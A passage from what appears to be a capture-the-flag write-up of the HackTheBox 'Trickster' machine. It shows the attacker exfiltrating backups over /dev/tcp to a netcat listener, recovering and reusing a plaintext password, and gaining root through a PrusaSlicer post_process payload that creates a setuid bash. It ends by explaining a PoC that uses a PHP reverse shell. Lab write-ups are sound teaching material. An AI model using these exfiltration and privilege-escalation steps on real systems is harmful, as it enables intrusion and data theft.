
Shell as adam:
Again, while doing some manual enumeration, I found this weird directory /datastore in /. Inside it, I found a backups directory with two zipped backups:

Since I couldn’t find the unzip command on the target, let’s exfiltrate both backups and analyze them:
cat changedetection-backup-20240830202524.zip > /dev/tcp/172.17.0.1/6667
cat changedetection-backup-20240830194841.zip > /dev/tcp/172.17.0.1/6667Set up a netcat listener on port 6667 in james’s SSH session, then run the commands in root’s Docker session to exfiltrate both files.
nc -lnvp 6667 > changedetection-backup-20240830202524.zip
nc -lnvp 6667 > changedetection-backup-20240830194841.zip Now we will exfiltrate them to our attack host, then start by unzipping them and finally analyze them:
unzip changedetection-backup-20240830194841.zip -d backup1
unzip changedetection-backup-20240830202524.zip -d backup2 
I couldn’t find anything interesting in the plain text files, but this caught my eye:

Apparently, it’s a text file that was compressed using Brotli, so let’s decompress it:
brotli -d f04f0732f120c0cc84a993ad99decb2c.txt.brAnd inside of it, we find the credentials to a database for the user adam, whom we identified earlier during enumeration:

adam:adam_admin992Let’s see if he reused the same credentials for SSH:
ssh adam@trickster.htband it worked:

Shell as root (The actual root 😈)
We can see that adam can run Pursaslicer as root:

Since that’s a strange command, I did a quick Google search and apparently
Pursasliceris a3D printer software, and the command is used to control it.
CVE-2023-47268
As usual, the first thing to do is check the version to see if it’s vulnerable:

And we can see that it’s vulnerable to Arbitrary Code Execution:

I also found this PoC, but we won’t use it, as I prefer creating exploits manually because it helps me learn much more.
According to the exploit’s documentation, we need to modify the post_process entry in the Slic3r_PE.config configuration file with our malicious code, which will be executed as root. After that, we’ll compress the project into a .3mf archive and slice it:

A
.3mffile is essentially a ZIP archive containingXML filesand other resources related to3D models.
In the directory where the PrusaSlicer binary is located, they left us a .3mf file:

I started by exfiltrating it to the attack host to edit it. Usually, when I have arbitrary code execution as root, I prefer to create a copy of Bash with root privileges, so I will modify the configuration file accordingly. But first, let’s unzip it:
unzip TRICKSTER.3mf -d TRICKSTER
Now let’s modify post_process with our payload:
; post_process = "cp /bin/bash /tmp/rootShell && chmod 4777 /tmp/rootShell"
After saving the edited file, I compressed it into our TRICKSTER.3mf file:
cd TRICKSTER
zip -r TRICKSTER.3mf *
Finally, all we have to do is transfer it back to the target machine and execute it:
sudo /opt/PrusaSlicer/prusaslicer -s TRICKSTER.3mf I was hoping to get a root shell right away, but instead, I encountered this error:

But editing the output_filename_format entry in the Slic3r_PE.config configuration file fixed it:
; output_filename_format = trickster.gcode
And this time, it was executed successfully, and we got our root shell along with the flag:

Beyond Root 😈
CVE-2024-34716 PoC Explained:
exploit.py file:
In this PoC, the author starts by validating the URL:

Then, they start a web server on port 5000 to server the malicious files:

After setting up all of that, they open the exploit.html file and store its content in a variable, then edit it with our parameters:

Next, they simply take the reverse shell template (which is the default PHP reverse shell script from pentestmonkey) and modify the IP and port to ours:

Now that everything is set up, they prepare the attack by copying the content of the updated HTML exploit into a .png file and filling out the other fields in the contact-us form:
